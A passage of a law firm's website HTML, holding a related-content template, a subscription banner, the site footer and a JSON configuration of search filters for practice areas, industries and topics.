                                            <span class="related-content__location related-content__subtitle-item--primary" v-if="result.Location" v-html="result.Location"></span>
                                            <span class="related-content__location" v-if="result.LocationTitle" v-html="result.LocationTitle"></span>
                                        </p>
                                    </div>
                                    <div class="related-content__item-content" v-if="result.RecapCTA || result.RegisterCTA">
                                        <div class="related-content__registration-container">
                                            <a class="button" v-bind:href="result.RegisterCTA.Url" v-bind:target="result.RegisterCTA.Target" data-content="Register" is="slidey-link" v-if="result.RegisterCTA && Date.parse(result.SortDate) >= currentDate">
                                                <span>Register for the Event</span>
                                                <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                            </a>
                                            <a class="button" v-bind:href="result.RecapCTA.Url" v-bind:target="result.RecapCTA.Target" data-content="Register" is="slidey-link" v-if="result.RecapCTA && Date.parse(result.SortDate) < currentDate">
                                                <span>View the Recap</span>
                                                <i v-if="result.RecapCTA.IsExternal" class="icon__external-link" style="padding-left: 0.5em;"></i>
                                            </a>
                                        </div>
                                    </div>
                                    <div class="related-content__item-content" v-if="result.MinutesToRead && !(result.RecapCTA || result.RegisterCTA)">
                                        <div class="related-content__minute-label">
                                            <span v-bind:class="result.MinutesToReadIcon"></span>
                                            <span v-html="result.MinutesToRead"></span><span>min</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="related-content__separator"></div>
                            </div>
                            <div v-if="hasMoreAdditionalResults" class="related-content__view-all">
                                <button class="button" v-on:click="loadMoreAdditionalResults" is="slidey-button">Load More</button>
                            </div>
                        </div>
                    </div>
                </div>

            </section>
        </div>

        
    <section aria-label="Crosslink" class="bookend-no-image section section--overflow-visible" data-swiftype-index='false'>
        <div class="bookend-no-image__content" is="swipable" direction="fromRight">
            <h3 role="heading" aria-level="2" class="bookend-no-image__text" is="fadable" v-bind:delay="600">
                <p>Subscribe to receive the latest news from us</p>
            </h3>
        </div>
        <div is="fadable" v-bind:delay="600" class="bookend-no-image__buttons-container">
            <div class="bookend-no-image__buttons button__row">
                <a class="button--filled button--padded" href="/insights/subscription-center">Subscription Center</a>
            </div>
        </div>
    </section>

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

<script type="application/javascript">
    var json = {"Dropdowns":[{"Label":"Content Type","QueryKey":"type","FilterKey":"subtype","Type":0,"Options":[{"Value":"a9c625fb0a774feab24ed8bcdfa143cb","Label":"Publications","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c83cb44dbd5a48ab9c0a5a91327384ab","Label":"Alerts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"af3b45424c2444cd85b72faeab101184","Label":"Blogs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dac80fb9e7814ad28119348e07bfb039","Label":"Newsletters","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"100fb1e225e54a0094f96a573d68d274","Label":"Podcasts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e82685f17bd34280b784cebf35267c99","Label":"Events","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8a39a063eca94de2ac7a7210d785b156","Label":"Past Events","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Practice","QueryKey":"practice","FilterKey":"topic","Type":0,"Options":[{"Value":"ee6f6ad908214be7acb1d4477acf2c1c","Label":"Advertising and Marketing Litigation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ccd6f5450214de3bdd335f26af2b7b7","Label":"Antitrust","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"918c29217ffd41939ee7e1b5834b6076","Label":"Bankruptcy and Creditors' Rights","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"47dfe410e4c244ffb25849d6a5749531","Label":"Class Action Defense","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3111ea4c09494c15855d6440d3be88a4","Label":"Commercial Litigation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1edaf486cec7433aa83e589a44730bc2","Label":"Congressional Investigations","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58f2a759e0204c819ab3f1bdda47aae5","Label":"Corporate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ddc65299ffff413c8ba19c5a7aef355a","Label":"Corporate Governance and Investigations","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"42f43f4395cd4f6f83d5c42681a05e3f","Label":"Employee Benefits and Executive Compensation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c9212b1d35464c99a9aa8e854fcb535a","Label":"Employee Mobility and Trade Secrets","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4a59eb087942420c88ce0f0991ee8884","Label":"Energy Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ec0e36cf331a47a5a235116b8334d606","Label":"Environmental and Natural Resources","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e3327599a9e24e5eb1b6831ebc3da61a","Label":"Finance","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3345773cfd5547fca2607ce43c20882f","Label":"Financial Services Wage Compliance","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2c26c57b06f445f98aa490d7e3d2e8bd","Label":"Food and Drug Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ced603f1f4f04dca8ff3a55094e078b2","Label":"Franchise and Distribution","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2c2f1d1c111044b0ba26023e0ceea113","Label":"Government Contracts and Grants","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"295c30f55e9f4bdf8ad791fb1eb738fd","Label":"Homeland Security","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bc8875c889564fbb86c3dcf5d980c26e","Label":"Infrastructure","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e395aded573e4a4fb7169d2294c5326a","Label":"Insurance","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3639640a4c0e41348bbfe2d09114ced4","Label":"Intellectual Property","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8eab9ed1ac354845ae1301953063fa7c","Label":"International","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"98195eadfa644214aab5ec611ac71db1","Label":"International Dispute Resolution","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d664be22e6ae455daaa73a17e9788ed7","Label":"International Trade and Logistics","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ec759a1e5e694388aff54e7b0e366a2f","Label":"Investigations and White Collar Defense","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3a7537e9aa6343ce969e49fe6d69b404","Label":"Labor and Employment","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"73dd8c39875744e3ac38240d8aa03fe2","Label":"Legislative and Government Affairs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"62b6b2c2cf2540c7979aa916424ea6aa","Label":"Litigation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"059b40c241a74e6c9c78cf83aa74406b","Label":"Maryland Corporate Practice","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"44a4870c47f640118cbfb7947f565ed0","Label":"Mergers and Acquisitions","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9a33d30d00504284861c084ee110ec2c","Label":"Payments and Fintech","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8583e8d6050f47119c393f9b08702c04","Label":"Political Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0a74a414854d4daeaa6707167ee96211","Label":"Postal Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e651f55fcb6f470c8bff247cc6c49011","Label":"Privacy and Data Security","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a53ca9e7a0fc4c30abab58deda0dbbb7","Label":"Private Wealth Planning","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aa0cf1690fd04cd29a3a5605b247abb5","Label":"Product Liability and Mass Torts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d8488fe9f8c04638b8270437f27a32f4","Label":"Public-Private Partnerships","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4b5f76a2ea8b4eb797eec8fb320d1bd9","Label":"Real Estate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a84e6a02f2a24bbc89f57c5866e8cb1b","Label":"Regulatory","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"72fad923fda24b2495d01638a663c8a4","Label":"State and Local Government","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b1f82037e8814eb4b2f1c0a18ab33afe","Label":"State Attorneys General","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8deddfc4424b4e9b857f12c985e99e06","Label":"Tax","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8e7c278311964ce0b94faea5e29c1ded","Label":"Technology and Innovation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6cbbbdfc75c44cdcb1b6c849f8137748","Label":"Technology, Media, and Commercial","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9e74d8271a46473ba0e4fd985344b4ae","Label":"Telecommunications","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e090a8abde60447198336f9f41d08872","Label":"Trademark Prosecution and Brand Management","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Industry","QueryKey":"industry","FilterKey":"topic","Type":0,"Options":[{"Value":"44d5fb6364c94ce18a5258f8d5b67b78","Label":"Administration Outlook","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4cd02cee202644c7a82a29fa39913f3a","Label":"Advertising and Marketing","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2777902ae04a4f7e96e387138b77d13d","Label":"Art Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f3fde89f2f44435bd6136d43738c3dd","Label":"Artificial Intelligence","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"647e7362e8e24207b198b4db43242c42","Label":"Autonomous and Connected Mobility","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f2b95f81a6cc4c7ab0de105ac277b9af","Label":"Blockchain and Digital Currencies","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e8712da69a444b4e9741b936b22004ed","Label":"Cannabis Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c1511ff096264db981780940f93d4892","Label":"Commercial Mortgage-Backed Securities Servicing","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bcba9af321bb402f9af5f770b3f1544d","Label":"Construction","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1bef5bba2a734838a59f4e95ecbdaa8f","Label":"Consumer Financial Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6dbbfa737ad84fc58906f4b772994676","Label":"Consumer Products and Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0e3f4943c3b840ddba41a2a49ade236b","Label":"COVID-19 Task Force","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"092c418a53e74f3091405e74fa3baf81","Label":"Credit Counseling and Debt Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a68b09e18e3f4d90bc38cae95701a532","Label":"Cybersecurity Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"588f8740dded45adb34241b0a514704c","Label":"Dietary Supplements, Cosmetics and Functional Foods","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3d289a219b054891a14d45047e2f5e81","Label":"Digital Media","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e53c1aa075da461e87fc02af47bb4dd3","Label":"Drugs, Biologics, and Medical Devices","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5ac65e493edc486f832c306d82a2558d","Label":"Education","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c70f4dda8a864b51bcf676f6085dff85","Label":"Emerging Companies:  Venable Venture Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31999bbe34d14bd1a7b0e4370907c8e6","Label":"Energy Industry","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"254e45ef21794d77ac0400ae769a621a","Label":"Entertainment and Media","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f7f9861d38d0452f9b86e612f6d57682","Label":"Financial Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e975da310f27444e8001eb345786e3a3","Label":"Government Contractors","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d6b512340cd14c6a9a05f024ee9f59cd","Label":"Growth Companies","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c67aba6a095a4f4b94a67ec15460ae50","Label":"Healthcare","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d80f0c859e034950a9df0262d2657fb3","Label":"Hospitality","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d1cdcbd52e8f454592978a453e99aac1","Label":"Life Sciences","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1e753fd6092f49a08e2d3b5f10fc379f","Label":"Maritime","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0cfe003732f541539a3087dcbdd4cf48","Label":"Mining Industry","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5d56a9e5bcf44921ad6b1c0a30a5867a","Label":"Nanotechnology","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7bddee479c384fc482df3d35490bbb9f","Label":"Nonprofit Organizations","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3a97e55bdbc641f685b07b3a751ae5fe","Label":"Pharmaceuticals","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fb850519a166483b87f062c07dd32b2f","Label":"Research Institutions","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"27b84ca6491a400d94aa27f303dff12d","Label":"Sports","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ab870b77b4404a45aa4e0b98d4dbbd25","Label":"Toys and Games","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Date Range","QueryKey":"daterange","FilterKey":null,"Type":0,"Options":[{"Value":"1","Label":"Upcoming","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2","Label":"Last 30 Days","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3","Label":"Last 90 Days","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5","Label":"This Year","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4","Label":"Last Year","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6","Label":"Three Years and Older","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Topic Area","QueryKey":"topic","FilterKey":null,"Type":1,"Options":[{"Value":"92897d262e30493f82b3db83db6259c7","Label":"Administration","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"bc55a5c2c831431d96bafea06bcf3d0f","Label":"Advertising and Marketing","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"55e2081ac87b4fbb915ec87324f8b7b7","Label":"Advertising Webinar Series","SimpleLabel":"","ParentValues":["4cd02cee202644c7a82a29fa39913f3a"],"AlternateName":"","SimpleAlternateName":""},{"Value":"6f1ef3065ec240eb85abb6160b3e1ffa","Label":"Antitrust","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"4baab442472445488eaa33bd0559fdae","Label":"Antitrust and Trade Regulation","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"bf1dac53940c4f17ad47785153de3f91","Label":"Autonomous and Connected Mobility","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0e9594aab8fe488dac2baa061ce3e8de","Label":"Autonomous Vehicles","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"d13880a02c1244e68af9afd163222dd3","Label":"Back to Work","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"18ee337b300b4586b32580b9683eb70d","Label":"Cause-Related Marketing","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"f26daa537f6746709b62a78810052e51","Label":"CEQ","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"b5627224bba54dfb890f645675a29ae9","Label":"Certification, Standard-Setting and Codes of Ethics","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"ecfaa3a00606433db3027ee31ff4a460","Label":"Clean Water","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"bf0fefa338294aecb14d4db6427d62b8","Label":"Commercial Development","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"a556ac99c430455592c4f31b8ee3a311","Label":"Communications","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"ada0125e9c214a49a3045cfac327a94a","Label":"Construction Law: A/E Issues","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"12d6768b0a964fa38935b71bb15a0266","Label":"Construction Law: Other Issues","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c794d5ffcdfc493eb31c3a7c57cac73c","Label":"Consumer Financial Services","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"ffc33955f0dd4d5586e18ab413629c55","Label":"Copyrights and Trademarks","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"71d12be8a4b94fcfb8fa8afcf81cf58a","Label":"Corporate","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2237ce801598411fbfc9391ad2b5e82c","Label":"Corporate Governance","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"16cba1dac86841ab8708a5914f7235d4","Label":"Cybersecurity","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c31b751ce98e4e9da3809eb2845afb99","Label":"Designer-Led Design-Build","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"f03b1b5a5c394491a1b3b0e2241418cb","Label":"Education","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"050cda50a2624b9783bca0c1ccbd73bf","Label":"Electronic Communications","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"e11694e014ae41b084aa79cb87d5e6c1","Label":"Employee Benefits and Executive Compensation","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"03db54c1342449e2b7e67da06b0ea506","Label":"Employment Law","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2409191dd46a40b3bf55120df5740895","Label":"Endangered Species and Wildlife","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"fea7872eddd7488d9fd1d01ec3babdb4","Label":"Energy Law","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"d68f756a361c458ca2277a0deb05b651","Label":"Entertainment","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"5c406a057b0f472a9049c620bb97e2fd","Label":"Environmental","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"7e3818bd7da84b93aa783ddd50300d79","Label":"Environmental and Natural Resources","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"5f0c00b0d87842a795de32ec4f6276fa","Label":"Environmental and Natural Resources","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2a2b6942c906430fb1787e5e51051b79","Label":"Environmental Policy and Rulemaking","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"e6eb62b46efd4396a55925b891c4b161","Label":"EPA","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"d51c9bd8656647ed89408c5447745eb8","Label":"Executive Actions","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"a4c8dc2c3cff4584a4ba4431b61462d3","Label":"Financial Services","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0136b64908cb44978afe4c4282580c58","Label":"Forest Conservation","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"7514675d273e468cb79f6ffa18c7e076","Label":"General Interest","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"16013045204543168b2fd918063bfce2","Label":"Government Contracts","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"fa5502949efb41d78b7d68138a1ca614","Label":"Government Contracts","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"d5f0ef58aebe4865baf3f89e6b89dc18","Label":"Government Grants and Contracts","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"81089c951fa24b8ba3a01ac8a022bd27","Label":"Healthcare","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"afd5e78b001a4deaae6cb1c2f74573ff","Label":"Independent Schools","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"79a8342483c54071a64247f27a07b323","Label":"Infrastructure","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"f3b4f03bd0dc4b14918e7495fbc7063e","Label":"Infrastructure","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"8d38bfb942dd4c158fc39df581f1dac0","Label":"Insurance","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"945472cf91424c63abbb169890766a6c","Label":"Intellectual Property","SimpleLabel":"","ParentValues":["f2b95f81a6cc4c7ab0de105ac277b9af"],"AlternateName":"","SimpleAlternateName":""},{"Value":"3bf7cc20cf4e4f5a9066e21770413aec","Label":"Intellectual Property","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"1c9fbba96dcc4e3dae9672a3bc1c5c6b","Label":"International","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"a3360245e8ae42c29eeea59c2dbad9ed","Label":"International Trade","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0d804c6f1b26442fb04c6e3b285a8a22","Label":"International Trade","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"4e9186fb21da41d1bc138eea4fa60785","Label":"International Trade","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c45e4f2353a34dbcbc56c139d3082fa8","Label":"Labor and Employment","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"fed784e81bb041eabc620684fbdd8e32","Label":"Labor and Employment","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"bef69e3716184c3d8b4512286832ebc9","Label":"Legal 